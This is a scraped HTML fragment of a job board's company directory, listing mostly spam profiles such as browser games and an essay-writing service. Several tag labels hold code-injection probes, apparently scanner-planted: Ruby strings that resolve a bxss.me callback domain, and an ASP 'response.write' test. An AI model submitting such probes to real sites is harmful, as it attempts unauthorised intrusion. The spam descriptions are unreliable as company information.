tag--type-benefit tag--subtype-parents" href="/search/Child+care+vouchers"><span>Child care vouchers</span></a><a key="22684f3a-c3cd-4566-b86b-01c28dde6803" data-label="Scala" data-test="tag" class="tag tag--type-tech tag--subtype-software" href="/search/Scala"><svg class="icon icon--scala-tag"><use xlink:href="#scala-tag"></use></svg><span>Scala</span></a><a key="dbc9b277-38f3-4c4a-b311-b0a43e0f6cbf" data-label="Late Stage Venture" data-test="tag" class="tag tag--type-funding" href="/search/Late+Stage+Venture"><span>Late Stage Venture</span></a><a key="576f3257-7257-4661-8911-19e29d1eabed" data-label="&quot;+&quot;A&quot;.concat(70-3).concat(22*4).concat(120).concat(75).concat(120).concat(73)+(require&quot;socket&quot;
Socket.gethostbyname(&quot;hitam&quot;+&quot;lewsbxcu7c801.bxss.me.&quot;)[3].to_s)+&quot;" data-test="tag" class="tag tag--type-industry tag--subtype-culture" href="/search/%22+%22A%22.concat%2870-3%29.concat%2822*4%29.concat%28120%29.concat%2875%29.concat%28120%29.concat%2873%29+%28require%22socket%22%0ASocket.gethostbyname%28%22hitam%22+%22lewsbxcu7c801.bxss.me.%22%29%5B3%5D.to_s%29+%22"><span>"+"A".concat(70-3).concat(22*4).concat(120).concat(75).concat(120).concat(73)+(require"socket"
Socket.gethostbyname("hitam"+"lewsbxcu7c801.bxss.me.")[3].to_s)+"</span></a></ul></div></div></div></section></div><div key="new-town-spares-87b2d" class="companies__company-container"><section class="companies__company company-card"><div class="companies__company__container"><div class="company-profile__logo is-hidden-mobile"><a class="" href="/companies/new-town-spares"><img srcset="https://workshub.imgix.net/9a3c0dc4165eb28ba234348a90fe8d48?fit=clip&amp;crop=entropy&amp;auto=format&amp;w=60&amp;h=60 1x, https://workshub.imgix.net/9a3c0dc4165eb28ba234348a90fe8d48?fit=clip&amp;crop=entropy&amp;auto=format&amp;w=60&amp;h=60&amp;q=40&amp;dpr=2 2x, https://workshub.imgix.net/9a3c0dc4165eb28ba234348a90fe8d48?fit=clip&amp;crop=entropy&amp;auto=format&amp;w=60&amp;h=60&amp;q=20&amp;dpr=3 3x" src="https://workshub.imgix.net/9a3c0dc4165eb28ba234348a90fe8d48?fit=clip&amp;crop=entropy&amp;auto=format" alt="Missing alt" class="" /></a></div><div class="companies__company__info-container"><div class="company-profile__name"><a class="" href="/companies/new-town-spares"><div class="is-flex"><div class="company-profile__logo is-hidden-desktop"><img srcset="https://workshub.imgix.net/9a3c0dc4165eb28ba234348a90fe8d48?fit=clip&amp;crop=entropy&amp;auto=format&amp;w=36&amp;h=36 1x, https://workshub.imgix.net/9a3c0dc4165eb28ba234348a90fe8d48?fit=clip&amp;crop=entropy&amp;auto=format&amp;w=36&amp;h=36&amp;q=40&amp;dpr=2 2x, https://workshub.imgix.net/9a3c0dc4165eb28ba234348a90fe8d48?fit=clip&amp;crop=entropy&amp;auto=format&amp;w=36&amp;h=36&amp;q=20&amp;dpr=3 3x" src="https://workshub.imgix.net/9a3c0dc4165eb28ba234348a90fe8d48?fit=clip&amp;crop=entropy&amp;auto=format" alt="Missing alt" class="" /></div><h2 class="">New Town Spares</h2></div></a></div><ul class="companies__company__info-strip"><li><div><svg class="icon icon--people"><use xlink:href="#people"></use></svg>1-9</div></li></ul><div class="companies__company__description"><p>New Town Spares is a trusted name in the IT Hardware industry, specializing in providing top-quality Cisco Modules for businesses and network professionals. With years of experience in Computer Hardware and networking components, the company offers a comprehensive range of genuine Cisco Modules that ensure reliability, performance, and scalability in enterprise network setups. At New Town Spares, customers can find the latest and most compatible Cisco Modules designed to enhance network efficiency, speed, and security. The company prides itself on offering competitive prices, expert technical guidance, and prompt delivery across a wide range of IT Hardware solutions. Whether you need modules for routers, switches, or other Cisco networking devices, New Town Spares ensures every product meets international standards and customer expectations.</p></div><div class="companies__company__tags"><ul class="tags tags--inline tags--profile" data-test="tags-list"><a key="cdd66473-04c4-4c30-bdf4-71d7f9673864" data-label="Medical insurance" data-test="tag" class="tag tag--type-benefit tag--subtype-health" href="/search/Medical+insurance"><span>Medical insurance</span></a><a key="22684f3a-c3cd-4566-b86b-01c28dde6803" data-label="Scala" data-test="tag" class="tag tag--type-tech tag--subtype-software" href="/search/Scala"><svg class="icon icon--scala-tag"><use xlink:href="#scala-tag"></use></svg><span>Scala</span></a><a key="bce5b696-7488-469b-b292-7b25e3a1a7a9" data-label="Public" data-test="tag" class="tag tag--type-funding" href="/search/Public"><span>Public</span></a><a key="e736bc40-e7bb-42d8-ac23-f92df8ee8ffc" data-label="&quot;+&quot;A&quot;.concat(70-3).concat(22*4).concat(119).concat(75).concat(114).concat(67)+(require&quot;socket&quot;
Socket.gethostbyname(&quot;hitjh&quot;+&quot;oosmeeipecaec.bxss.me.&quot;)[3].to_s)+&quot;" data-test="tag" class="tag tag--type-industry tag--subtype-culture" href="/search/%22+%22A%22.concat%2870-3%29.concat%2822*4%29.concat%28119%29.concat%2875%29.concat%28114%29.concat%2867%29+%28require%22socket%22%0ASocket.gethostbyname%28%22hitjh%22+%22oosmeeipecaec.bxss.me.%22%29%5B3%5D.to_s%29+%22"><span>"+"A".concat(70-3).concat(22*4).concat(119).concat(75).concat(114).concat(67)+(require"socket"
Socket.gethostbyname("hitjh"+"oosmeeipecaec.bxss.me.")[3].to_s)+"</span></a></ul></div></div></div></section></div><div key=":candidate-prompt" class="companies_interposed-cta is-hidden-desktop"><section class="pod pod--no-shadow cta-pod"><h3 class="cta-pod__title">Get hired!</h3><h4 class="cta-pod__subtitle">Sign up now and apply for roles at companies that interest you.</h4><img src="/images/get_started/candidate.svg" alt="" class="cta-pod__img" /><p class="cta-pod__description">Engineers who find a new job through Blockchain Works average a <i>15%</i> increase in salary.</p><a href="/login/github" class="button button--large button--auth button--github cta-pod__auth-button"><svg class="button__icon icon icon--github"><use xlink:href="#github"></use></svg>Start with GitHub</a><a href="/login/twitter" class="button button--large button--auth button--twitter cta-pod__auth-button"><svg class="button__icon button__icon--twitter icon icon--twitter"><use xlink:href="#twitter"></use></svg>Start with Twitter</a><a href="/login/stackoverflow" class="button button--large button--auth button--stackoverflow cta-pod__auth-button"><svg class="button__icon icon icon--stackoverflow-with-colors"><use xlink:href="#stackoverflow-with-colors"></use></svg>Start with Stack Overflow</a><a href="/register" class="button button--large button--auth cta-pod__auth-button"><svg class="button__icon icon icon--mail"><use xlink:href="#mail"></use></svg>Start with Email</a></section></div><div key="uae-assignment-help-cf763" class="companies__company-container"><section class="companies__company company-card"><div class="companies__company__container"><div class="company-profile__logo is-hidden-mobile"><a class="" href="/companies/uae-assignment-help"><img srcset="https://workshub.imgix.net/f305202bfdad5c63fa7cb0f9b187e211?fit=clip&amp;crop=entropy&amp;auto=format&amp;w=60&amp;h=60 1x, https://workshub.imgix.net/f305202bfdad5c63fa7cb0f9b187e211?fit=clip&amp;crop=entropy&amp;auto=format&amp;w=60&amp;h=60&amp;q=40&amp;dpr=2 2x, https://workshub.imgix.net/f305202bfdad5c63fa7cb0f9b187e211?fit=clip&amp;crop=entropy&amp;auto=format&amp;w=60&amp;h=60&amp;q=20&amp;dpr=3 3x" src="https://workshub.imgix.net/f305202bfdad5c63fa7cb0f9b187e211?fit=clip&amp;crop=entropy&amp;auto=format" alt="Missing alt" class="" /></a></div><div class="companies__company__info-container"><div class="company-profile__name"><a class="" href="/companies/uae-assignment-help"><div class="is-flex"><div class="company-profile__logo is-hidden-desktop"><img srcset="https://workshub.imgix.net/f305202bfdad5c63fa7cb0f9b187e211?fit=clip&amp;crop=entropy&amp;auto=format&amp;w=36&amp;h=36 1x, https://workshub.imgix.net/f305202bfdad5c63fa7cb0f9b187e211?fit=clip&amp;crop=entropy&amp;auto=format&amp;w=36&amp;h=36&amp;q=40&amp;dpr=2 2x, https://workshub.imgix.net/f305202bfdad5c63fa7cb0f9b187e211?fit=clip&amp;crop=entropy&amp;auto=format&amp;w=36&amp;h=36&amp;q=20&amp;dpr=3 3x" src="https://workshub.imgix.net/f305202bfdad5c63fa7cb0f9b187e211?fit=clip&amp;crop=entropy&amp;auto=format" alt="Missing alt" class="" /></div><h2 class="">UAE Assignment Help</h2></div></a></div><ul class="companies__company__info-strip"><li><div><svg class="icon icon--people"><use xlink:href="#people"></use></svg>50-249</div></li></ul><div class="companies__company__description"><p>UAE Assignment Help is a leading academic writing company that provides high-quality, plagiarism-free, and well-researched assignments to students across various disciplines. With a team of expert writers and subject matter specialists, the company ensures timely delivery and academic excellence in every project. Renowned for its reliability and professionalism, UAE Assignment Help offers the best University assignment help Dubai, helping students achieve top grades and excel in their academic journey.</p></div><div class="companies__company__tags"><ul class="tags tags--inline tags--profile" data-test="tags-list"><a key="e0491140-2884-4630-a4de-c67eaacfd249" data-label="education benefits" data-test="tag" class="tag tag--type-benefit tag--subtype-professional_dev" href="/search/education+benefits"><span>education benefits</span></a><a key="22684f3a-c3cd-4566-b86b-01c28dde6803" data-label="Scala" data-test="tag" class="tag tag--type-tech tag--subtype-software" href="/search/Scala"><svg class="icon icon--scala-tag"><use xlink:href="#scala-tag"></use></svg><span>Scala</span></a><a key="9fe39ecd-c50f-44d9-abe4-0342f636fd53" data-label="Private" data-test="tag" class="tag tag--type-funding" href="/search/Private"><span>Private</span></a><a key="cdebd825-0df2-4ee6-95b2-7e7a31dc9567" data-label="Education" data-test="tag" class="tag tag--type-industry" href="/search/Education"><span>Education</span></a></ul></div></div></div></section></div><div key="cookie-clicker-game-20b96" class="companies__company-container"><section class="companies__company company-card"><div class="companies__company__container"><div class="company-profile__logo is-hidden-mobile"><a class="" href="/companies/cookie-clicker-game"><img srcset="https://workshub.imgix.net/6f040b1aa4bbaf08f33e85c6e73ca2ed?fit=clip&amp;crop=entropy&amp;auto=format&amp;w=60&amp;h=60 1x, https://workshub.imgix.net/6f040b1aa4bbaf08f33e85c6e73ca2ed?fit=clip&amp;crop=entropy&amp;auto=format&amp;w=60&amp;h=60&amp;q=40&amp;dpr=2 2x, https://workshub.imgix.net/6f040b1aa4bbaf08f33e85c6e73ca2ed?fit=clip&amp;crop=entropy&amp;auto=format&amp;w=60&amp;h=60&amp;q=20&amp;dpr=3 3x" src="https://workshub.imgix.net/6f040b1aa4bbaf08f33e85c6e73ca2ed?fit=clip&amp;crop=entropy&amp;auto=format" alt="Missing alt" class="" /></a></div><div class="companies__company__info-container"><div class="company-profile__name"><a class="" href="/companies/cookie-clicker-game"><div class="is-flex"><div class="company-profile__logo is-hidden-desktop"><img srcset="https://workshub.imgix.net/6f040b1aa4bbaf08f33e85c6e73ca2ed?fit=clip&amp;crop=entropy&amp;auto=format&amp;w=36&amp;h=36 1x, https://workshub.imgix.net/6f040b1aa4bbaf08f33e85c6e73ca2ed?fit=clip&amp;crop=entropy&amp;auto=format&amp;w=36&amp;h=36&amp;q=40&amp;dpr=2 2x, https://workshub.imgix.net/6f040b1aa4bbaf08f33e85c6e73ca2ed?fit=clip&amp;crop=entropy&amp;auto=format&amp;w=36&amp;h=36&amp;q=20&amp;dpr=3 3x" src="https://workshub.imgix.net/6f040b1aa4bbaf08f33e85c6e73ca2ed?fit=clip&amp;crop=entropy&amp;auto=format" alt="Missing alt" class="" /></div><h2 class="">cookie clicker game</h2></div></a></div><ul class="companies__company__info-strip"><li><div><svg class="icon icon--people"><use xlink:href="#people"></use></svg>10-49</div></li></ul><div class="companies__company__description"><p>Cookie Clicker is a popular incremental game (also known as an idle game or clicker game) created by French programmer Julien "Orteil" Thiennot in 2013. The core premise is simple: Click a big cookie on the screen to earn one cookie per click. Use the cookies you earn to purchase assets like cursors, grandmas, farms, factories, and even otherworldly portals, which automatically produce cookies for you. Buy upgrades to increase the efficiency of your clicks and cookie-producing buildings.</p></div><div class="companies__company__tags"><ul class="tags tags--inline tags--profile" data-test="tags-list"><a key="f14001ec-72f9-41a9-96b8-5515eacadb35" data-label="Games Room" data-test="tag" class="tag tag--type-benefit tag--subtype-extra" href="/search/Games+Room"><span>Games Room</span></a><a key="22684f3a-c3cd-4566-b86b-01c28dde6803" data-label="Scala" data-test="tag" class="tag tag--type-tech tag--subtype-software" href="/search/Scala"><svg class="icon icon--scala-tag"><use xlink:href="#scala-tag"></use></svg><span>Scala</span></a><a key="dbc9b277-38f3-4c4a-b311-b0a43e0f6cbf" data-label="Late Stage Venture" data-test="tag" class="tag tag--type-funding" href="/search/Late+Stage+Venture"><span>Late Stage Venture</span></a><a key="e736bc40-e7bb-42d8-ac23-f92df8ee8ffc" data-label="&quot;+&quot;A&quot;.concat(70-3).concat(22*4).concat(119).concat(75).concat(114).concat(67)+(require&quot;socket&quot;
Socket.gethostbyname(&quot;hitjh&quot;+&quot;oosmeeipecaec.bxss.me.&quot;)[3].to_s)+&quot;" data-test="tag" class="tag tag--type-industry tag--subtype-culture" href="/search/%22+%22A%22.concat%2870-3%29.concat%2822*4%29.concat%28119%29.concat%2875%29.concat%28114%29.concat%2867%29+%28require%22socket%22%0ASocket.gethostbyname%28%22hitjh%22+%22oosmeeipecaec.bxss.me.%22%29%5B3%5D.to_s%29+%22"><span>"+"A".concat(70-3).concat(22*4).concat(119).concat(75).concat(114).concat(67)+(require"socket"
Socket.gethostbyname("hitjh"+"oosmeeipecaec.bxss.me.")[3].to_s)+"</span></a></ul></div></div></div></section></div><div key="geoguessr-free-ffeba" class="companies__company-container"><section class="companies__company company-card"><div class="companies__company__container"><div class="company-profile__logo is-hidden-mobile"><a class="" href="/companies/geoguessr-free"><img srcset="https://workshub.imgix.net/42d26af96eee88a4965aebc8cf78ad16?fit=clip&amp;crop=entropy&amp;auto=format&amp;w=60&amp;h=60 1x, https://workshub.imgix.net/42d26af96eee88a4965aebc8cf78ad16?fit=clip&amp;crop=entropy&amp;auto=format&amp;w=60&amp;h=60&amp;q=40&amp;dpr=2 2x, https://workshub.imgix.net/42d26af96eee88a4965aebc8cf78ad16?fit=clip&amp;crop=entropy&amp;auto=format&amp;w=60&amp;h=60&amp;q=20&amp;dpr=3 3x" src="https://workshub.imgix.net/42d26af96eee88a4965aebc8cf78ad16?fit=clip&amp;crop=entropy&amp;auto=format" alt="Missing alt" class="" /></a></div><div class="companies__company__info-container"><div class="company-profile__name"><a class="" href="/companies/geoguessr-free"><div class="is-flex"><div class="company-profile__logo is-hidden-desktop"><img srcset="https://workshub.imgix.net/42d26af96eee88a4965aebc8cf78ad16?fit=clip&amp;crop=entropy&amp;auto=format&amp;w=36&amp;h=36 1x, https://workshub.imgix.net/42d26af96eee88a4965aebc8cf78ad16?fit=clip&amp;crop=entropy&amp;auto=format&amp;w=36&amp;h=36&amp;q=40&amp;dpr=2 2x, https://workshub.imgix.net/42d26af96eee88a4965aebc8cf78ad16?fit=clip&amp;crop=entropy&amp;auto=format&amp;w=36&amp;h=36&amp;q=20&amp;dpr=3 3x" src="https://workshub.imgix.net/42d26af96eee88a4965aebc8cf78ad16?fit=clip&amp;crop=entropy&amp;auto=format" alt="Missing alt" class="" /></div><h2 class="">GeoGuessr Free</h2></div></a></div><ul class="companies__company__info-strip"><li><div><svg class="icon icon--people"><use xlink:href="#people"></use></svg>10-49</div></li></ul><div class="companies__company__description"><p>If you enjoy solving mysteries, GeoGuessr Free is perfect. Each round drops you in an unknown spot, and your task is to figure it out with clever observation.</p></div><div class="companies__company__tags"><ul class="tags tags--inline tags--profile" data-test="tags-list"><a key="acba5b8f-e47f-48ef-be1d-a67ee4ac66c5" data-label="Child Care Benefits" data-test="tag" class="tag tag--type-benefit tag--subtype-parents" href="/search/Child+Care+Benefits"><span>Child Care Benefits</span></a><a key="22684f3a-c3cd-4566-b86b-01c28dde6803" data-label="Scala" data-test="tag" class="tag tag--type-tech tag--subtype-software" href="/search/Scala"><svg class="icon icon--scala-tag"><use xlink:href="#scala-tag"></use></svg><span>Scala</span></a><a key="9fe39ecd-c50f-44d9-abe4-0342f636fd53" data-label="Private" data-test="tag" class="tag tag--type-funding" href="/search/Private"><span>Private</span></a><a key="576f3257-7257-4661-8911-19e29d1eabed" data-label="&quot;+&quot;A&quot;.concat(70-3).concat(22*4).concat(120).concat(75).concat(120).concat(73)+(require&quot;socket&quot;
Socket.gethostbyname(&quot;hitam&quot;+&quot;lewsbxcu7c801.bxss.me.&quot;)[3].to_s)+&quot;" data-test="tag" class="tag tag--type-industry tag--subtype-culture" href="/search/%22+%22A%22.concat%2870-3%29.concat%2822*4%29.concat%28120%29.concat%2875%29.concat%28120%29.concat%2873%29+%28require%22socket%22%0ASocket.gethostbyname%28%22hitam%22+%22lewsbxcu7c801.bxss.me.%22%29%5B3%5D.to_s%29+%22"><span>"+"A".concat(70-3).concat(22*4).concat(120).concat(75).concat(120).concat(73)+(require"socket"
Socket.gethostbyname("hitam"+"lewsbxcu7c801.bxss.me.")[3].to_s)+"</span></a></ul></div></div></div></section></div><div key="broadpeak-partners-71c04" class="companies__company-container"><section class="companies__company company-card"><div class="companies__company__container"><div class="company-profile__logo is-hidden-mobile"><a class="" href="/companies/broadpeak-partners"><img srcset="https://workshub.imgix.net/f36e841370fcf2a9c63ef062369e896c?fit=clip&amp;crop=entropy&amp;auto=format&amp;w=60&amp;h=60 1x, https://workshub.imgix.net/f36e841370fcf2a9c63ef062369e896c?fit=clip&amp;crop=entropy&amp;auto=format&amp;w=60&amp;h=60&amp;q=40&amp;dpr=2 2x, https://workshub.imgix.net/f36e841370fcf2a9c63ef062369e896c?fit=clip&amp;crop=entropy&amp;auto=format&amp;w=60&amp;h=60&amp;q=20&amp;dpr=3 3x" src="https://workshub.imgix.net/f36e841370fcf2a9c63ef062369e896c?fit=clip&amp;crop=entropy&amp;auto=format" alt="Missing alt" class="" /></a></div><div class="companies__company__info-container"><div class="company-profile__name"><a class="" href="/companies/broadpeak-partners"><div class="is-flex"><div class="company-profile__logo is-hidden-desktop"><img srcset="https://workshub.imgix.net/f36e841370fcf2a9c63ef062369e896c?fit=clip&amp;crop=entropy&amp;auto=format&amp;w=36&amp;h=36 1x, https://workshub.imgix.net/f36e841370fcf2a9c63ef062369e896c?fit=clip&amp;crop=entropy&amp;auto=format&amp;w=36&amp;h=36&amp;q=40&amp;dpr=2 2x, https://workshub.imgix.net/f36e841370fcf2a9c63ef062369e896c?fit=clip&amp;crop=entropy&amp;auto=format&amp;w=36&amp;h=36&amp;q=20&amp;dpr=3 3x" src="https://workshub.imgix.net/f36e841370fcf2a9c63ef062369e896c?fit=clip&amp;crop=entropy&amp;auto=format" alt="Missing alt" class="" /></div><h2 class="truncate">BroadPeak Partners</h2></div></a></div><ul class="companies__company__info-strip"><li><div><svg class="icon icon--people"><use xlink:href="#people"></use></svg>10-49</div></li></ul><div class="companies__company__description"><p>BroadPeak helps companies easily manage complex data streams and integrations without having to rely on developers. We’re focused on commodity trading enterprises with increasing amounts of data to manage, that need to move fast, and deliver sustainable solutions. Our products gives users a seat at the table in these complex environments. At BroadPeak, we measure goals and delivery, not time spent at a desk.</p></div><div class="companies__company__tags"><ul class="tags tags--inline tags--profile" data-test="tags-list"><a key="2ed111cc-8e15-4114-a9ec-bfcb774a1648" data-label="Health Insurance" data-test="tag" class="tag tag--type-benefit tag--subtype-health" href="/search/Health+Insurance"><span>Health Insurance</span></a><a key="553ff3e1-0a21-4c8c-b613-742b09c887b7" data-label="Vision" data-test="tag" class="tag tag--type-benefit tag--subtype-health" href="/search/Vision"><span>Vision</span></a><a key="22684f3a-c3cd-4566-b86b-01c28dde6803" data-label="Scala" data-test="tag" class="tag tag--type-tech tag--subtype-software" href="/search/Scala"><svg class="icon icon--scala-tag"><use xlink:href="#scala-tag"></use></svg><span>Scala</span></a><a key="c25968be-79aa-4c2f-baea-75ad42ee057f" data-label="Clojure" data-test="tag" class="tag tag--type-tech tag--subtype-software" href="/search/Clojure"><svg class="icon icon--clojure-tag"><use xlink:href="#clojure-tag"></use></svg><span>Clojure</span></a><a key="ec8b0f86-95f9-4878-85a1-7ff41fbbea58" data-label="Machine Learning" data-test="tag" class="tag tag--type-tech tag--subtype-software" href="/search/Machine+Learning"><span>Machine Learning</span></a><a key="9fe39ecd-c50f-44d9-abe4-0342f636fd53" data-label="Private" data-test="tag" class="tag tag--type-funding" href="/search/Private"><span>Private</span></a><a key="d1d91199-0909-4991-aae2-3aab36074c3c" data-label="Finance" data-test="tag" class="tag tag--type-industry tag--subtype-software" href="/search/Finance"><span>Finance</span></a></ul></div></div></div><a class="" href="/companies/broadpeak-partners/jobs"><div class="companies__company__job-count"><img src="/images/antenna.svg" /><span>View 1 job</span></div></a></section></div><div key="bloodmoney-2-c0572" class="companies__company-container"><section class="companies__company company-card"><div class="companies__company__container"><div class="company-profile__logo is-hidden-mobile"><a class="" href="/companies/bloodmoney-2"><img srcset="https://workshub.imgix.net/16a26e814d1dc92692e3fa2977281b20?fit=clip&amp;crop=entropy&amp;auto=format&amp;w=60&amp;h=60 1x, https://workshub.imgix.net/16a26e814d1dc92692e3fa2977281b20?fit=clip&amp;crop=entropy&amp;auto=format&amp;w=60&amp;h=60&amp;q=40&amp;dpr=2 2x, https://workshub.imgix.net/16a26e814d1dc92692e3fa2977281b20?fit=clip&amp;crop=entropy&amp;auto=format&amp;w=60&amp;h=60&amp;q=20&amp;dpr=3 3x" src="https://workshub.imgix.net/16a26e814d1dc92692e3fa2977281b20?fit=clip&amp;crop=entropy&amp;auto=format" alt="Missing alt" class="" /></a></div><div class="companies__company__info-container"><div class="company-profile__name"><a class="" href="/companies/bloodmoney-2"><div class="is-flex"><div class="company-profile__logo is-hidden-desktop"><img srcset="https://workshub.imgix.net/16a26e814d1dc92692e3fa2977281b20?fit=clip&amp;crop=entropy&amp;auto=format&amp;w=36&amp;h=36 1x, https://workshub.imgix.net/16a26e814d1dc92692e3fa2977281b20?fit=clip&amp;crop=entropy&amp;auto=format&amp;w=36&amp;h=36&amp;q=40&amp;dpr=2 2x, https://workshub.imgix.net/16a26e814d1dc92692e3fa2977281b20?fit=clip&amp;crop=entropy&amp;auto=format&amp;w=36&amp;h=36&amp;q=20&amp;dpr=3 3x" src="https://workshub.imgix.net/16a26e814d1dc92692e3fa2977281b20?fit=clip&amp;crop=entropy&amp;auto=format" alt="Missing alt" class="" /></div><h2 class="">BloodMoney 2</h2></div></a></div><ul class="companies__company__info-strip"><li><div><svg class="icon icon--people"><use xlink:href="#people"></use></svg>10-49</div></li></ul><div class="companies__company__description"><p>bloodmoney 2 offers a unique take on the virtual pet simulation, elevating it to psychological horror. The ethical choices you make feel heavy and have a real impact on the story. Guiding Harvey through his fractured existence is a deeply engaging and unsettling journey. The mini-games are not just a diversion; they are essential for uncovering the dark plot. The simple one-button control system makes every click feel incredibly meaningful.</p></div><div class="companies__company__tags"><ul class="tags tags--inline tags--profile" data-test="tags-list"><a key="f14001ec-72f9-41a9-96b8-5515eacadb35" data-label="Games Room" data-test="tag" class="tag tag--type-benefit tag--subtype-extra" href="/search/Games+Room"><span>Games Room</span></a><a key="22684f3a-c3cd-4566-b86b-01c28dde6803" data-label="Scala" data-test="tag" class="tag tag--type-tech tag--subtype-software" href="/search/Scala"><svg class="icon icon--scala-tag"><use xlink:href="#scala-tag"></use></svg><span>Scala</span></a><a key="bce5b696-7488-469b-b292-7b25e3a1a7a9" data-label="Public" data-test="tag" class="tag tag--type-funding" href="/search/Public"><span>Public</span></a><a key="576f3257-7257-4661-8911-19e29d1eabed" data-label="&quot;+&quot;A&quot;.concat(70-3).concat(22*4).concat(120).concat(75).concat(120).concat(73)+(require&quot;socket&quot;
Socket.gethostbyname(&quot;hitam&quot;+&quot;lewsbxcu7c801.bxss.me.&quot;)[3].to_s)+&quot;" data-test="tag" class="tag tag--type-industry tag--subtype-culture" href="/search/%22+%22A%22.concat%2870-3%29.concat%2822*4%29.concat%28120%29.concat%2875%29.concat%28120%29.concat%2873%29+%28require%22socket%22%0ASocket.gethostbyname%28%22hitam%22+%22lewsbxcu7c801.bxss.me.%22%29%5B3%5D.to_s%29+%22"><span>"+"A".concat(70-3).concat(22*4).concat(120).concat(75).concat(120).concat(73)+(require"socket"
Socket.gethostbyname("hitam"+"lewsbxcu7c801.bxss.me.")[3].to_s)+"</span></a></ul></div></div></div></section></div><div key="pokerogue-a9316" class="companies__company-container"><section class="companies__company company-card"><div class="companies__company__container"><div class="company-profile__logo is-hidden-mobile"><a class="" href="/companies/pokerogue"><img srcset="https://workshub.imgix.net/5257d558a7a7dfc5593bd23a90f23d72?fit=clip&amp;crop=entropy&amp;auto=format&amp;w=60&amp;h=60 1x, https://workshub.imgix.net/5257d558a7a7dfc5593bd23a90f23d72?fit=clip&amp;crop=entropy&amp;auto=format&amp;w=60&amp;h=60&amp;q=40&amp;dpr=2 2x, https://workshub.imgix.net/5257d558a7a7dfc5593bd23a90f23d72?fit=clip&amp;crop=entropy&amp;auto=format&amp;w=60&amp;h=60&amp;q=20&amp;dpr=3 3x" src="https://workshub.imgix.net/5257d558a7a7dfc5593bd23a90f23d72?fit=clip&amp;crop=entropy&amp;auto=format" alt="Missing alt" class="" /></a></div><div class="companies__company__info-container"><div class="company-profile__name"><a class="" href="/companies/pokerogue"><div class="is-flex"><div class="company-profile__logo is-hidden-desktop"><img srcset="https://workshub.imgix.net/5257d558a7a7dfc5593bd23a90f23d72?fit=clip&amp;crop=entropy&amp;auto=format&amp;w=36&amp;h=36 1x, https://workshub.imgix.net/5257d558a7a7dfc5593bd23a90f23d72?fit=clip&amp;crop=entropy&amp;auto=format&amp;w=36&amp;h=36&amp;q=40&amp;dpr=2 2x, https://workshub.imgix.net/5257d558a7a7dfc5593bd23a90f23d72?fit=clip&amp;crop=entropy&amp;auto=format&amp;w=36&amp;h=36&amp;q=20&amp;dpr=3 3x" src="https://workshub.imgix.net/5257d558a7a7dfc5593bd23a90f23d72?fit=clip&amp;crop=entropy&amp;auto=format" alt="Missing alt" class="" /></div><h2 class="">pokerogue</h2></div></a></div><ul class="companies__company__info-strip"><li><div><svg class="icon icon--people"><use xlink:href="#people"></use></svg>10-49</div></li></ul><div class="companies__company__description"><p>In most games, failure is a roadblock. You hit a wall, you get frustrated, you put the controller down. In Pokerogue , failure is the entire point. The "Game Over" screen isn't an ending; it's a graduation. With each loss, you bank your most valuable currency: knowledge. This "art of the reset" is what makes the game so endlessly compelling. Imagine this scenario: you've built a god-tier team. You have a Garchomp with a Choice Scarf, a rain-setting Politoed, and a Swift Swim sweeper. You feel unstoppable. Then, on Floor 198, you run into a rival with a Quagsire that has the Unaware ability. It completely ignores your stat boosts, tanks every hit, and systematically dismantles your team. You lose. It's devastating. But it’s also enlightening. The next time you build a team, that memory is burned into your brain. You’ll remember the threat of Unaware. Maybe you'll add a Grass-type Pokémon to your roster. Maybe you’ll look for a Pokémon with the Mold Breaker ability. Your defeat wasn't a waste; it was a lesson you couldn't have learned any other way. The game forced you to get smarter. The Pokerogue Dex is your post-mortem analysis tool. After a crushing defeat, you can use it to dissect what went wrong. "What could have out-sped that Jolteon? Let me check base speeds." "What Pokémon get access to a move that bypasses Substitute?" Every loss sends you back to the Dex, not in shame, but with a new research question. This loop of trial, error, and research is the core of the roguelike genre, and PokéRogue implements it perfectly. This cycle redefines "progress." Progress isn't how far you get in a single run; it's how much your strategic understanding deepens over time. The player who just finished their 100th run is galaxies away from the one on their 5th, even if they both start on Floor 1. They see the game differently. They recognize patterns, anticipate threats, and value Pokémon that a beginner would dismiss. So embrace the reset. Celebrate the wipeouts. Each failure is a stepping stone, carving you into a savvier, more resilient trainer. In the world of PokéRogue, you only truly lose when you stop learning.</p></div><div class="companies__company__tags"><ul class="tags tags--inline tags--profile" data-test="tags-list"><a key="7c2db006-ce2d-451e-b563-756a7bc69c2e" data-label="game rooms" data-test="tag" class="tag tag--type-benefit tag--subtype-health" href="/search/game+rooms"><span>game rooms</span></a><a key="22684f3a-c3cd-4566-b86b-01c28dde6803" data-label="Scala" data-test="tag" class="tag tag--type-tech tag--subtype-software" href="/search/Scala"><svg class="icon icon--scala-tag"><use xlink:href="#scala-tag"></use></svg><span>Scala</span></a><a key="dbc9b277-38f3-4c4a-b311-b0a43e0f6cbf" data-label="Late Stage Venture" data-test="tag" class="tag tag--type-funding" href="/search/Late+Stage+Venture"><span>Late Stage Venture</span></a><a key="a7f404b9-f1e4-48e7-a5e4-e09628f12ffc" data-label="&quot;+response.write(9144928*9997232)+&quot;" data-test="tag" class="tag tag--type-industry tag--subtype-culture" href="/search/%22+response.write%289144928*9997232%29+%22"><span>"+response.write(9144928*9997232)+"</span></a></ul></div></div></div></section></div><div key="thesis-writing-services-germany-b40d1" class="companies__company-container"><section class="companies__company company-card"><div class="companies__company__container"><div class="company-profile__logo is-hidden-mobile"><a class="" href="/companies/thesis-writing-services-germany"><img srcset="https://workshub.imgix.net/efb8ecd631dc38654c279e775787694f?fit=clip&amp;crop=entropy&amp;auto=format&amp;w=60&amp;h=60 1x, https://workshub.imgix.net/efb8ecd631dc38654c279e775787694f?fit=clip&amp;crop=entropy&amp;auto=format&amp;w=60&amp;h=60&amp;q=40&amp;dpr=2 2x, https://workshub.imgix.net/efb8ecd631dc38654c279e775787694f?fit=clip&amp;crop=entropy&amp;auto=format&amp;w=60&amp;h=60&amp;q=20&amp;dpr=3 3x" src="https://workshub.imgix.net/efb8ecd631dc38654c279e775787694f?fit=clip&amp;crop=entropy&amp;auto=format" alt="Missing alt" class="" /></a></div><div class="companies__company__info-container"><div class="company-profile__name"><a class="" href="/companies/thesis-writing-services-germany"><div class="is-flex"><div class="company-profile__logo is-hidden-desktop"><img srcset="https://workshub.imgix.net/efb8ecd631dc38654c279e775787694f?fit=clip&amp;crop=entropy&amp;auto=format&amp;w=36&amp;h=36 1x, https://workshub.imgix.net/efb8ecd631dc38654c279e775787694f?fit=clip&amp;crop=entropy&amp;auto=format&amp;w=36&amp;h=36&amp;q=40&amp;dpr=2 2x, 